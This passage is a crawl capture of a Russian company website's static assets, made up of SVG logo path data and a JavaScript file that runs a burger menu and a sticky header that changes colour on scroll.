28.5183C20.6455 28.5866 20.5261 28.6036 20.4749 28.6719C20.4066 28.7743 20.3896 28.8937 20.3213 28.9961C20.2531 29.0985 20.1507 29.1838 20.0483 29.2691C19.8265 29.4397 19.6047 29.6103 19.3487 29.7468C19.2634 29.798 19.1099 29.6956 19.0757 29.781C19.0075 29.9345 18.9392 30.1222 18.871 30.2246C18.8027 30.327 18.7174 30.344 18.6662 30.3952C18.6151 30.4635 18.5468 30.5829 18.5809 30.6C18.6151 30.617 18.9392 30.617 19.0587 30.6C19.1781 30.5829 19.2464 30.5658 19.2805 30.5488C19.3146 30.5146 19.2634 30.4123 19.2293 30.2075C19.2122 30.0028 19.7753 29.9175 20.0483 29.7639C20.3384 29.5762 20.6284 29.3715 20.9185 29.2008C21.0379 29.1326 21.2085 29.1155 21.3109 29.0131C21.3621 28.962 21.345 28.8766 21.345 28.8084C21.345 28.6378 21.3109 28.4671 21.3109 28.2965C21.3109 28.2112 21.3109 28.1088 21.3792 28.0576C21.4304 28.0065 21.5327 27.9894 21.5839 28.0235C21.6863 28.0747 21.7034 28.2283 21.7887 28.2965C21.9252 28.3989 22.0958 28.433 22.2494 28.5013C22.3859 28.5695 22.6247 28.5695 22.6418 28.706C22.6759 28.962 22.5053 29.2008 22.4029 29.4226C22.3517 29.5421 22.2323 29.6103 22.164 29.7298C22.1299 29.798 22.1299 29.8833 22.0787 29.9345C21.9422 30.071 21.7545 30.1563 21.618 30.2928C21.5157 30.3952 21.4304 30.4976 21.3792 30.617C21.345 30.6853 21.328 30.7535 21.2939 30.8218C21.2427 30.89 21.1574 30.9071 21.1062 31.0094C21.055 31.1118 20.9356 31.3848 21.0379 31.3678C21.1403 31.3507 21.7375 31.2483 21.7545 31.1801C21.7716 31.1289 21.7204 30.9753 21.6863 30.7876C21.6522 30.5999 22.0787 30.4635 22.2835 30.344C22.4029 30.2758 22.5735 30.3099 22.6759 30.2246C22.7442 30.1734 22.71 30.054 22.7271 29.9857C22.7783 29.8663 22.8124 29.7298 22.9148 29.6274C23.0342 29.4909 23.239 29.4397 23.3414 29.3032C23.4437 29.1326 23.5632 28.9278 23.529 28.7401C23.4949 28.5866 23.3072 28.5354 23.2049 28.416C23.1195 28.3306 23.0342 28.2283 23.0001 28.1088C22.9489 27.9382 22.9148 27.7676 22.966 27.597C23.0342 27.3922 23.239 27.2557 23.3584 27.0851C23.4608 26.9315 23.6144 26.8121 23.6655 26.6415C23.7167 26.4367 23.6144 26.2149 23.5973 26.0102C23.5973 25.976 23.5632 25.9248 23.5973 25.8907C23.7338 25.7713 23.8874 25.6177 24.075 25.5836C24.2457 25.5665 24.3822 25.7372 24.5528 25.7713C24.7234 25.7883 24.9282 25.8054 25.0988 25.7372C25.15 25.7201 25.167 25.6007 25.1329 25.5495C25.0135 25.4471 24.7575 25.4812 24.7063 25.3447C24.6722 25.2253 24.9111 25.1912 24.9793 25.0717C25.0647 24.9182 25.1329 24.7475 25.1329 24.5598C25.1329 24.4916 24.9964 24.4916 24.9452 24.5257C24.8599 24.5769 24.8599 24.6964 24.7917 24.7646C24.7405 24.8158 24.6552 24.8328 24.5869 24.8328C24.5187 24.8328 24.4163 24.7987 24.3822 24.7475C24.331 24.6963 24.2968 24.5769 24.348 24.5428C24.4845 24.4575 24.6722 24.4916 24.8258 24.4575C24.894 24.4404 24.9793 24.4234 25.0135 24.3722C25.0647 24.2698 25.0647 24.1504 25.0135 24.048C24.9964 23.9968 24.9111 23.9968 24.8599 24.0139C24.7917 24.0309 24.7575 24.1333 24.6722 24.1333C24.5699 24.1333 24.4675 24.0821 24.3992 24.0139C24.348 23.9456 24.331 23.8432 24.3651 23.775C24.4163 23.6555 24.5869 23.6214 24.6381 23.502C24.7063 23.3484 24.7575 23.1607 24.7234 22.9901C24.7063 22.9219 24.5698 22.8877 24.5187 22.9389C24.4333 22.9901 24.4504 23.1095 24.3992 23.1778C24.331 23.2802 24.2969 23.4337 24.1945 23.4849C24.1262 23.519 24.0068 23.4508 23.9897 23.3655C23.9556 23.229 24.0409 23.0925 24.075 22.973C24.1262 22.8365 24.1945 22.7 24.2798 22.5806C24.3651 22.4612 24.5357 22.41 24.604 22.2735C24.6552 22.1711 24.7063 22.0346 24.6381 21.9493C24.5869 21.881 24.4675 21.9322 24.3992 21.9834C24.348 22.0175 24.3651 22.137 24.3139 22.1711C24.1604 22.2394 23.9727 22.1882 23.8362 22.2564C23.7167 22.3247 23.6655 22.4441 23.5973 22.5635C23.4779 22.7683 23.4608 23.1266 23.4096 23.1607C23.3584 23.2119 23.239 23.1949 23.2049 23.1266C23.1537 23.0413 23.239 22.9048 23.1707 22.8195C23.1195 22.7683 22.983 22.7683 22.9319 22.8195C22.8636 22.8877 22.8465 22.9901 22.8465 23.0925C22.8465 23.246 22.8636 23.3996 22.9319 23.5361C23.0513 23.7579 23.239 23.9285 23.3925 24.1333C23.5461 24.338 23.7338 24.5257 23.8191 24.7646C23.8703 24.9182 23.8874 25.1058 23.8191 25.2423C23.7679 25.3788 23.6314 25.5153 23.4949 25.5153C23.3072 25.4983 23.1707 25.2935 23.0172 25.1912C22.8636 25.0888 22.71 24.9523 22.5394 24.9182C22.147 24.8499 21.7375 24.9182 21.328 24.9182C20.9697 24.9182 20.5943 24.9693 20.236 24.9182C20.0654 24.9011 19.8777 24.8328 19.7582 24.7134C19.6388 24.594 19.5535 24.4233 19.5535 24.2698C19.5364 24.048 19.6217 23.8432 19.7071 23.6385C19.7753 23.502 19.8777 23.3655 20.0142 23.2802C20.1166 23.2119 20.2872 23.1778 20.3896 23.2119C20.509 23.2631 20.8332 23.7067 20.9014 23.6897C20.9697 23.6726 20.9185 23.2802 20.8844 23.1607C20.8161 22.973 20.6114 22.8707 20.5602 22.683C20.5431 22.6318 20.6284 22.5635 20.6796 22.5635C20.782 22.5635 20.9014 22.6318 20.9867 22.7171C21.0379 22.7512 21.2597 23.0754 21.3109 23.0584C21.3621 23.0413 21.2768 22.5977 21.2256 22.4612C21.1403 22.2735 20.8673 22.137 20.8502 22.0858C20.8332 22.0517 20.8502 22.0175 20.9014 22.0005C21.0038 22.0005 21.1062 22.0517 21.2085 22.0858C21.2939 22.1199 21.4304 22.2223 21.4815 22.2052C21.5327 22.1882 21.4815 22.0346 21.4304 21.9664C21.2427 21.7445 20.9867 21.608 20.799 21.4033C20.6967 21.3009 20.5943 21.1644 20.5943 21.0109C20.5943 20.9256 20.6967 20.8402 20.782 20.8061C20.9356 20.7379 21.1403 20.7037 21.2768 20.6184C21.328 20.5843 21.2939 20.5502 21.2427 20.5331C21.0209 20.4478 20.782 20.4137 20.5431 20.4137C20.4066 20.4137 20.2872 20.499 20.1507 20.5331C20.0654 20.5672 19.9801 20.6184 19.8777 20.6184C19.7071 20.6184 19.5194 20.6355 19.3999 20.5331C19.3317 20.4649 19.417 20.3284 19.4682 20.226C19.5194 20.1407 19.6047 20.0895 19.6729 20.0212C19.7241 19.9701 19.8777 19.9189 19.8265 19.9018C19.7753 19.8847 19.5023 19.8847 19.3487 19.9359C19.2122 19.9701 19.0928 20.0212 18.9904 20.1236C18.9051 20.2089 18.9222 20.3966 18.8027 20.4478C18.598 20.5672 18.4956 20.5331 18.2738 20.6355C18.2226 20.6696 18.1032 20.8061 18.052 20.8232C17.779 20.8573 17.233 20.7208 17.2159 20.772C17.1818 20.8232 17.6425 21.0791 17.7278 21.318C17.7619 21.4204 17.506 21.2668 17.4036 21.2839C17.233 21.3009 17.0624 21.3351 16.9259 21.4033C16.7894 21.4715 16.6699 21.591 16.5676 21.7104C16.4652 21.8128 16.414 21.9493 16.2946 22.0346C16.2434 22.0687 16.1239 22.0175 16.0898 22.0687C16.0386 22.137 16.0216 22.2905 16.1069 22.2905L16.5846 22.3247C16.6699 22.3247 16.4993 22.5124 16.5505 22.5977C16.5846 22.6489 16.7041 22.6318 16.7553 22.5977C16.8235 22.5635 16.8576 22.4612 16.9429 22.41C17.0283 22.3588 17.1136 22.2905 17.2159 22.2905C17.3354 22.2905 17.4889 22.3417 17.5401 22.4441C17.5913 22.5465 17.4719 22.6659 17.4548 22.7683C17.4378 22.8877 17.506 23.0413 17.4207 23.1266C17.1648 23.3655 17.0794 23.1607 16.7041 23.6385C16.3969 24.0139 16.5334 23.8091 16.4311 24.3039C16.414 24.4063 16.3969 24.5087 16.3116 24.5769C16.2263 24.6281 16.0898 24.6622 16.0045 24.611C15.8339 24.5257 15.7315 24.3551 15.6121 24.1845C15.5438 24.0992 15.5779 23.9456 15.4926 23.8774C15.3732 23.8091 15.2026 23.8091 15.0661 23.8432C14.9637 23.8774 14.9125 23.9968 14.8613 24.0821C14.7248 24.2698 14.6224 24.4916 14.503 24.6793C14.4006 24.8328 14.2641 24.9693 14.1788 25.1229C14.1276 25.2082 14.1618 25.3106 14.1106 25.3959C14.0082 25.6348 13.9229 25.8566 13.8035 26.0784C13.7523 26.1637 13.6499 26.2149 13.6158 26.3173C13.5987 26.4197 13.6328 26.6415 13.684 26.6415C13.7352 26.6415 13.9058 26.522 14.0082 26.4538C14.1276 26.4026 14.3495 26.3343 14.3665 26.3002C14.3836 26.2661 14.2471 26.1467 14.1788 26.0613C14.0594 25.9078 14.3153 25.686 14.4177 25.5153C14.4518 25.4471 14.5371 25.43 14.5713 25.3618C14.6395 25.2253 14.6566 25.0547 14.7248 24.9182C14.8101 24.7305 14.9125 24.5428 15.049 24.4063C15.1173 24.338 15.2367 24.2869 15.322 24.3551C15.4585 24.4404 15.4756 24.6281 15.5609 24.7817C15.6291 24.884 15.7144 24.9864 15.7486 25.1058C15.7827 25.2082 15.6803 25.3447 15.7486 25.43C15.8339 25.5324 16.0045 25.5665 16.141 25.5836L16.4481 25.6177L16.4823 26.0443C16.4993 26.1978 16.1581 26.0784 16.0045 26.1125C15.868 26.1467 15.7315 26.1978 15.5779 26.232C15.4414 26.2661 15.1855 26.1467 15.1514 26.3002C15.0319 26.8974 15.1855 27.4946 15.2196 28.0918C15.2196 28.2453 15.1343 28.5013 15.2879 28.5695L15.5779 28.689C15.6291 28.8084 15.6633 28.962 15.7315 29.0473C15.7144 29.1326 15.7998 29.1496 15.868 29.1667Z" fill="white"/>
<path d="M25.2694 17.7862C25.2694 17.6668 25.1841 17.6156 25.0306 17.6156H24.4504C24.2969 17.6156 24.2116 17.6668 24.2116 17.7862C24.2116 17.9057 24.2969 17.9569 24.4504 17.9569H24.5699V19.0318C24.5699 19.2195 24.6211 19.3048 24.7405 19.3048C24.8599 19.3048 24.9111 19.2195 24.9111 19.0318V17.9569H25.0306C25.2012 17.9569 25.2694 17.9057 25.2694 17.7862ZM23.6144 18.1616C23.6144 18.2981 23.5461 18.3664 23.4096 18.3664H23.2561V17.9569H23.4096C23.5461 17.9569 23.6144 18.0251 23.6144 18.1616ZM23.9898 19.1342C23.9898 19.0659 23.9556 18.9977 23.8874 18.9124L23.6144 18.5711C23.8362 18.5199 23.9727 18.3493 23.9727 18.1104C23.9727 17.8033 23.7679 17.5815 23.4096 17.5815H23.1537C22.966 17.5815 22.9148 17.6668 22.9148 17.8545V19.0147C22.9148 19.2024 22.966 19.2877 23.0854 19.2877C23.2049 19.2877 23.2561 19.2024 23.2561 19.0147V18.6052L23.6485 19.1683C23.7168 19.2536 23.7679 19.3048 23.8362 19.3048C23.9215 19.3048 23.9898 19.2365 23.9898 19.1342ZM22.1811 18.6052H21.8228L22.0105 17.991L22.1811 18.6052ZM22.6589 19.1171C22.6589 19.083 22.6589 19.0489 22.6418 18.9977L22.2664 17.8033C22.2153 17.6668 22.1299 17.5815 22.0105 17.5815C21.8911 17.5815 21.8058 17.6668 21.7546 17.8204L21.3621 18.9977C21.3451 19.0318 21.3451 19.0659 21.3451 19.1C21.3451 19.2024 21.4133 19.2877 21.4986 19.2877C21.5669 19.2877 21.6351 19.2365 21.6693 19.1171L21.7204 18.9465H22.2664L22.3006 19.1C22.3347 19.2195 22.3859 19.2877 22.4712 19.2877C22.5906 19.3048 22.6589 19.2365 22.6589 19.1171ZM21.1062 18.5199C21.1062 18.3322 21.038 18.264 20.9015 18.264H20.6796C20.5431 18.264 20.4749 18.3152 20.4749 18.4346C20.4749 18.554 20.5431 18.6052 20.6796 18.6052H20.782C20.782 18.81 20.6796 18.9465 20.509 18.9465C20.3213 18.9465 20.1848 18.7417 20.1848 18.4175C20.1848 18.0934 20.3213 17.9057 20.509 17.9057C20.6967 17.9057 20.782 18.0592 20.8673 18.0592C20.9356 18.0592 21.0038 17.9739 21.0038 17.8886C21.0038 17.718 20.8161 17.5474 20.5261 17.5474C20.1166 17.5474 19.8606 17.8886 19.8606 18.4346C19.8606 18.9635 20.1166 19.3219 20.492 19.3219C20.8673 19.3219 21.1062 18.9806 21.1062 18.5199ZM19.7753 17.7862C19.7753 17.6668 19.69 17.6156 19.5365 17.6156H18.9563C18.8028 17.6156 18.7175 17.6668 18.7175 17.7862C18.7175 17.9057 18.8028 17.9569 18.9563 17.9569H19.0758V19.0318C19.0758 19.2195 19.127 19.3048 19.2464 19.3048C19.3658 19.3048 19.417 19.2195 19.417 19.0318V17.9569H19.5365C19.69 17.9569 19.7753 17.9057 19.7753 17.7862ZM18.6492 17.7862C18.6492 17.6668 18.5639 17.6156 18.4103 17.6156H17.8302C17.6767 17.6156 17.5913 17.6668 17.5913 17.7862C17.5913 17.9057 17.6767 17.9569 17.8302 17.9569H17.9497V19.0318C17.9497 19.2195 18.0008 19.3048 18.1203 19.3048C18.2397 19.3048 18.2909 19.2195 18.2909 19.0318V17.9569H18.4103C18.5639 17.9569 18.6492 17.9057 18.6492 17.7862ZM17.3866 18.554V17.8545C17.3866 17.6668 17.3354 17.5815 17.216 17.5815C17.0965 17.5815 17.0453 17.6668 17.0453 17.8545V18.5199C17.0453 18.81 16.943 18.9635 16.7553 18.9635C16.5676 18.9635 16.4652 18.81 16.4652 18.5199V17.8545C16.4652 17.6668 16.414 17.5815 16.2946 17.5815C16.1752 17.5815 16.124 17.6668 16.124 17.8545V18.554C16.124 19.0489 16.3628 19.3219 16.7553 19.3219C17.1307 19.3219 17.3866 19.0489 17.3866 18.554ZM15.9875 17.7862C15.9875 17.6668 15.9022 17.6156 15.7486 17.6156H15.1685C15.0149 17.6156 14.9296 17.6668 14.9296 17.7862C14.9296 17.9057 15.0149 17.9569 15.1685 17.9569H15.2879V19.0318C15.2879 19.2195 15.3391 19.3048 15.4585 19.3048C15.578 19.3048 15.6292 19.2195 15.6292 19.0318V17.9569H15.7486C15.9022 17.9569 15.9875 17.9057 15.9875 17.7862ZM14.8102 18.7588C14.8102 18.5029 14.6737 18.3493 14.4007 18.2469C14.23 18.1787 14.1277 18.1616 14.1277 18.0422C14.1277 17.9569 14.1959 17.9057 14.2983 17.9057C14.3836 17.9057 14.486 17.9569 14.5542 17.9569C14.6566 17.9569 14.7078 17.8886 14.7078 17.8033C14.7078 17.6668 14.5542 17.5644 14.2983 17.5644C13.9741 17.5644 13.7694 17.7862 13.7694 18.0934C13.7694 18.3493 13.9059 18.4687 14.1789 18.5711C14.3324 18.6223 14.4348 18.6735 14.4348 18.81C14.4348 18.9124 14.3665 18.9806 14.2642 18.9806C14.1106 18.9806 13.9912 18.8953 13.9059 18.8953C13.8035 18.8953 13.7352 18.9635 13.7352 19.0659C13.7352 19.2024 13.94 19.3389 14.213 19.3389C14.5884 19.3219 14.8102 19.083 14.8102 18.7588Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M69.4835 22.4551V25.1388C69.4838 25.4036 69.4327 25.6658 69.3331 25.9104C69.2335 26.1551 69.0873 26.3772 68.903 26.5642C68.7187 26.7512 68.4999 26.8993 68.2592 27C68.0184 27.1007 67.7605 27.152 67.5002 27.151H54.6132V29.547H52.6471V20.4462H67.5002C67.7605 20.4448 68.0184 20.4958 68.2592 20.5961C68.5001 20.6965 68.719 20.8442 68.9035 21.0309C69.0881 21.2176 69.2345 21.4395 69.3345 21.6839C69.4344 21.9283 69.4859 22.1904 69.486 22.4551H69.4835ZM67.4141 22.5564C67.4768 22.6208 67.5122 22.7077 67.5129 22.7983L67.5142 24.8163C67.5171 24.9004 67.4876 24.9825 67.4319 25.0448C67.3762 25.1071 67.2987 25.1448 67.2161 25.1498H54.6132V22.4493L67.1774 22.4532C67.2665 22.4549 67.3515 22.4919 67.4141 22.5564Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.3544 22.4551V27.5355C88.3558 27.7999 88.3056 28.0619 88.2069 28.3065C88.1082 28.5511 87.9628 28.7734 87.7792 28.9606C87.5956 29.1478 87.3774 29.2961 87.1372 29.3971C86.8969 29.4981 86.6394 29.5497 86.3794 29.5489H73.7931C73.5323 29.5508 73.2737 29.5003 73.0322 29.4004C72.7906 29.3005 72.5708 29.1531 72.3853 28.9667C72.1998 28.7803 72.0522 28.5585 71.9511 28.314C71.8499 28.0695 71.7972 27.8072 71.7959 27.5419V22.4622C71.7984 21.9257 72.0103 21.4122 72.3849 21.0345C72.7595 20.6568 73.2663 20.4459 73.7937 20.4481H86.4105C86.9293 20.4541 87.4248 20.6684 87.7889 21.0443C88.153 21.4203 88.3563 21.9274 88.3544 22.4551ZM86.2886 22.5546C86.3528 22.6187 86.3901 22.7056 86.3928 22.797L86.3959 27.2168C86.394 27.3027 86.3603 27.3848 86.3015 27.4466C86.2427 27.5084 86.1632 27.5455 86.0788 27.5503H74.0335C73.9681 27.5492 73.9054 27.5234 73.8578 27.4778C73.8102 27.4322 73.781 27.3702 73.776 27.3039V22.7351C73.7858 22.656 73.8241 22.5834 73.8835 22.5313C73.9429 22.4793 74.0191 22.4514 74.0975 22.4532H86.0484C86.1383 22.4541 86.2244 22.4905 86.2886 22.5546Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M107.631 29.5063V29.5302H105.652V29.1721C105.652 28.6359 105.442 28.1217 105.07 27.7425C104.697 27.3633 104.191 27.1503 103.664 27.1503H92.6964V29.5444H90.7303V20.4443H105.635C105.894 20.4439 106.151 20.4956 106.391 20.5963C106.631 20.6969 106.849 20.8447 107.032 21.0311C107.216 21.2174 107.362 21.4388 107.461 21.6825C107.561 21.9261 107.612 22.1874 107.612 22.4512V24.424C107.615 24.9463 107.419 25.4493 107.063 25.8264C106.708 26.2036 106.223 26.4253 105.71 26.4446C106.284 26.7149 106.771 27.1471 107.111 27.69C107.451 28.2329 107.632 28.8624 107.631 29.5063ZM105.54 22.5552C105.602 22.6197 105.638 22.7064 105.639 22.797L105.637 24.8143C105.639 24.8982 105.609 24.9795 105.554 25.0415C105.498 25.1035 105.421 25.1416 105.339 25.1479H92.6958V22.4474L105.303 22.4519C105.392 22.4537 105.477 22.4908 105.54 22.5552Z" fill="white"/>
<path d="M124.771 24.1479L112.214 24.1531C112.171 24.1556 112.129 24.1494 112.089 24.1348C112.049 24.1202 112.013 24.0975 111.982 24.0681C111.951 24.0388 111.926 24.0033 111.909 23.9639C111.892 23.9245 111.883 23.882 111.883 23.8389V22.4751C111.883 22.4317 111.891 22.3887 111.908 22.3488C111.925 22.3088 111.949 22.2727 111.98 22.2426C112.01 22.2125 112.047 22.189 112.087 22.1735C112.127 22.158 112.169 22.1509 112.212 22.1526H126.464V20.4526H111.85C111.329 20.4589 110.832 20.6753 110.467 21.0541C110.103 21.4329 109.902 21.9433 109.907 22.4732V23.8376C109.907 24.374 110.116 24.8884 110.489 25.2677C110.862 25.647 111.368 25.8601 111.895 25.8601L124.453 25.8556C124.495 25.8538 124.537 25.8606 124.577 25.8756C124.616 25.8906 124.652 25.9133 124.683 25.9427C124.714 25.972 124.738 26.0072 124.755 26.0463C124.773 26.0854 124.782 26.1276 124.783 26.1704V27.54C124.783 27.583 124.774 27.6256 124.757 27.665C124.74 27.7045 124.715 27.74 124.684 27.7694C124.653 27.7988 124.617 27.8215 124.577 27.8361C124.537 27.8506 124.495 27.8568 124.452 27.8542H110.177V29.5534H124.772C125.298 29.5544 125.803 29.343 126.175 28.9655C126.548 28.5881 126.758 28.0755 126.759 27.5406V26.171C126.757 25.6354 126.547 25.1222 126.175 24.7435C125.803 24.3647 125.298 24.1498 124.771 24.1479Z" fill="white"/>
<path d="M129.105 22.4622V27.5406C129.103 27.8054 129.153 28.068 129.251 28.3132C129.35 28.5583 129.495 28.7813 129.678 28.9693C129.861 29.1572 130.08 29.3064 130.32 29.4083C130.56 29.5102 130.818 29.5628 131.078 29.5631L145.334 29.5482V27.5484H131.345C131.279 27.547 131.217 27.521 131.169 27.4755C131.122 27.43 131.093 27.3681 131.087 27.3019V22.7332C131.097 22.6541 131.135 22.5815 131.195 22.5294C131.254 22.4773 131.33 22.4495 131.409 22.4512H145.334V20.4514H131.102C130.575 20.4493 130.069 20.6598 129.694 21.0368C129.32 21.4138 129.108 21.9264 129.105 22.4622Z" fill="white"/>
<path d="M161.556 24.1376H149.595V20.4365H147.629V29.5373H149.595V26.1394H161.555V29.5373H163.521V20.4365H161.555L161.556 24.1376Z" fill="white"/>
<path d="M167.819 22.1513V24.1511H183.299V25.8556H167.819V27.8554H183.299V29.5547H165.85V20.452H183.299V22.1513H167.819Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://adequo.ru/upload/iblock/026/7m6zv3bzzf1v0rehw9twbavrszsfgclg.svg
body_size: 2219
content:
<svg width="212" height="29" viewBox="0 0 212 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.761 24.6269H15.3007V4.30548H10.1521C4.97406 4.30548 2.25334 6.96656 2.25334 10.8849C2.25334 14.0132 3.74525 15.8554 6.40761 17.7559L1.78516 24.6276H5.61764L10.7663 16.937L8.98195 15.7381C6.81711 14.2762 5.76403 13.136 5.76403 10.6796C5.76403 8.51608 7.28496 7.05389 10.1811 7.05389H11.761V24.6269ZM80.0108 24.9195C81.6198 24.9195 82.7612 24.6272 83.6092 24.0133V21.1766C82.7316 21.7905 81.6785 22.1708 80.2159 22.1708C77.7293 22.1708 76.7052 20.241 76.7052 17.1999C76.7052 14.0126 77.9634 12.3754 80.2449 12.3754C81.5908 12.3754 82.907 12.8433 83.6092 13.2816V10.3283C82.878 9.91896 81.5908 9.62665 79.8651 9.62665C75.4181 9.62665 73.1068 12.814 73.1068 17.2876C73.1068 22.2001 75.3594 24.9195 80.0108 24.9195ZM58.2461 23.633V20.7969C57.1636 21.5279 55.3499 22.1711 53.6529 22.1711C51.108 22.1711 50.1426 20.9722 49.9962 18.5161H58.3921V16.674C58.3921 11.5568 56.1396 9.62698 52.6582 9.62698C48.4166 9.62698 46.3978 12.8727 46.3978 17.3173C46.3978 22.4341 48.9138 24.9199 53.3605 24.9199C55.5837 24.9199 57.222 24.3349 58.2461 23.633ZM69.3627 24.6272H73.3119L67.7241 16.8203L72.6393 9.91962H69.1286L64.2137 16.8203V9.91929H60.7327V24.6269H64.2137V17.5219L69.3627 24.6272ZM45.5495 21.8788H43.9992V9.91929H33.8479V11.1765C33.8479 14.7728 33.6138 19.4221 32.3854 21.8785H31.3026V27.9896H34.5209V24.6269H42.3316V27.9896H45.5495V21.8788ZM26.3587 9.91929V15.7381H21.7076V9.91929H18.2259V24.6269H21.7076V18.4871H26.3587V24.6269H29.8404V9.91929H26.3587ZM52.5999 12.3754C54.3259 12.3754 54.8524 13.8079 54.8524 15.6501V15.9427H49.9962C50.0839 13.6033 50.9322 12.3754 52.5999 12.3754ZM40.5179 21.8785H35.6033C36.5686 19.656 36.8318 15.6501 36.8318 13.106V12.6677H40.5179V21.8785Z" fill="white"/>
<mask id="mask0_5508_1330" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="90" y="0" width="28" height="28">
<path d="M104.021 27.9059C111.478 27.9059 117.522 21.864 117.522 14.411C117.522 6.95802 111.478 0.916138 104.021 0.916138C96.5643 0.916138 90.5195 6.95802 90.5195 14.411C90.5195 21.864 96.5643 27.9059 104.021 27.9059Z" fill="white"/>
</mask>
<g mask="url(#mask0_5508_1330)">
<path d="M117.524 0.916138H90.5215V27.9059H117.524V0.916138Z" fill="url(#paint0_linear_5508_1330)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M121.08 2.54212C121.532 2.68596 121.95 2.91838 122.311 3.22578C122.672 3.53319 122.968 3.90942 123.182 4.33248C123.396 4.75555 123.523 5.21698 123.557 5.68979C123.59 6.1626 123.529 6.63733 123.377 7.08622L116.504 27.5302C115.867 29.4271 113.805 30.4681 111.898 29.8555C111.446 29.7115 111.028 29.479 110.667 29.1716C110.306 28.8641 110.01 28.4879 109.796 28.0648C109.583 27.6417 109.455 27.1803 109.422 26.7074C109.389 26.2346 109.45 25.7599 109.602 25.3111L111.902 18.4704L79.9512 47.7782L74.8672 42.2408L106.796 12.9528L99.841 14.642C99.3805 14.7552 98.9021 14.7755 98.4337 14.7018C97.9653 14.6281 97.5162 14.4618 97.1128 14.2127C96.7094 13.9635 96.3598 13.6366 96.0842 13.2508C95.8087 12.8651 95.6128 12.4284 95.508 11.9661C95.0609 10.0155 96.2749 8.05113 98.2208 7.57889L118.601 2.62813C119.392 2.31136 120.269 2.28082 121.08 2.54179V2.54212Z" fill="url(#paint1_linear_5508_1330)"/>
</g>
<path d="M126.823 28.8672V24.6269H137.179V28.8669H140.485V21.8785H138.584V4.30518H126.648L126.355 12.6681C126.209 17.4926 125.829 20.329 124.892 21.8788H123.518V28.8672H126.823ZM129.69 13.136L129.895 7.05391H135.044V21.8785H128.462C129.076 20.4747 129.544 17.9606 129.69 13.136ZM142.832 9.91964V24.6273H145.934L151.258 15.5334V24.6273H154.622V9.91931H151.521L146.197 19.0128V9.91931L142.832 9.91964ZM160.763 9.91964H157.545V28.8672H161.027V22.9021C161.904 24.218 163.192 24.9196 164.683 24.9196C168.076 24.9196 170.417 22.2005 170.417 17.2586C170.417 12.3464 168.135 9.627 164.859 9.627C163.221 9.627 161.875 10.3873 160.938 11.8201L160.763 9.91964ZM163.805 22.1712C161.962 22.1712 161.027 20.6796 161.027 17.2879C161.027 13.8669 162.021 12.3757 163.981 12.3757C165.883 12.3757 166.819 13.8669 166.819 17.2586C166.819 20.6796 165.824 22.1712 163.805 22.1712ZM184.006 23.633V20.7969C182.924 21.5279 181.11 22.1712 179.414 22.1712C176.868 22.1712 175.903 20.9723 175.757 18.5162H184.153V16.674C184.153 11.5568 181.9 9.627 178.419 9.627C174.177 9.627 172.159 12.8727 172.159 17.3173C172.159 22.4341 174.675 24.9199 179.121 24.9199C181.344 24.9199 182.982 24.3349 184.006 23.633ZM178.361 12.3757C180.086 12.3757 180.613 13.8083 180.613 15.6504V15.9431H175.757C175.845 13.6036 176.693 12.3757 178.361 12.3757ZM195.116 24.6273H199.065L193.477 16.8203L198.391 9.91964H194.881L189.966 16.8203V9.91931H186.485V24.6269H189.966V17.5219L195.116 24.6273ZM210.736 12.6681V9.91931H199.063V12.6677H203.159V24.6269H206.64V12.6677H210.736V12.6681Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_5508_1330" x1="94.05" y1="5.43981" x2="113.449" y2="24.3114" gradientUnits="userSpaceOnUse">
<stop stop-color="#0064D2"/>
<stop offset="1" stop-color="#3700F0"/>
</linearGradient>
<linearGradient id="paint1_linear_5508_1330" x1="80.701" y1="27.523" x2="135.159" y2="3.88757" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFF01E"/>
<stop offset="1" stop-color="#FFD21E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://adequo.ru/local/templates/main/components/bitrix/menu/menu/script.js?17659748285958
body_size: 996
content:
document.addEventListener('DOMContentLoaded', function() {
const burger = document.querySelector('#burger-icon');
const nav = document.querySelector('.header-menu');
const header = document.querySelector('header');
const navLinks = document.querySelectorAll('.header-menu li a');
if(burger){

burger.addEventListener('click', function() {
    this.classList.toggle('open');
    nav.classList.toggle('active');
    document.querySelector('body').classList.toggle('no-scroll') ;
});

document.onclick = function(e){
    if(!nav.contains(e.target) && !burger.contains(e.target) && !header.contains(e.target)){
        burger.classList.remove('open');
        nav.classList.remove('active');
        document.querySelector('body').classList.remove('no-scroll') ;
    }
}
navLinks.forEach(navLink => {
    navLink.onclick = function(e){
        burger.classList.remove('open');
        nav.classList.remove('active');
        document.querySelector('body').classList.remove('no-scroll') ;
    }
});
}});

document.addEventListener('DOMContentLoaded', function() {
if(window.innerWidth >= 1345){
    const headerContainer = document.querySelector('.container-header');
    if (window.pageYOffset > 0) {
	setTimeout(() => {
headerContainer.classList.remove('fixed');
//document.querySelector('[data-state=black-header]').style.top='unset';
	
},1000)
	
    }
}
});

document.addEventListener('DOMContentLoaded', function() {
    const headerContainer = document.querySelector('.container-header');
    const sections = document.querySelectorAll('.section');
    let lastScrollTop  = 0;

    function checkMenu(){
        const menuFunction = window.matchMedia('(min-width:84rem)');

        if(menuFunction.matches === true){
            window.addEventListener('scroll', () => {
                let currentSection = '';
                let currentScrollTop = window.pageYOffset || document.documentElement.scrollTop;
                
                if(currentScrollTop > lastScrollTop){
                    headerContainer.classList.remove('fixed');
                }
                else{
                    headerContainer.classList.add('fixed');
		}


                
                //if(currentScrollTop < 600){
                //    headerContainer.classList.remove('fixed');
                //}
                //if(currentScrollTop > 800){
                //    headerContainer.classList.add('fixed');
                //}

                lastScrollTop = currentScrollTop <= 0 ? 0 : currentScrollTop;

                sections.forEach(section=> {
                    let sectionTop = section.offsetTop;
                    //let sectionTop = (section.getBoundingClientRect()).top;
                    const sectionHeight = section.clientHeight;
                    if (pageYOffset >= sectionTop ) {
                        currentSection = section.id;
                    }

                });
                switch(currentSection){
                    case 'hero':
                        headerContainer.dataset.state="black";
                        break;
                    case 'how-work':
                        headerContainer.dataset.state="black";
                        break;
		    case 'services':
                        headerContainer.dataset.state="white";
                        break;
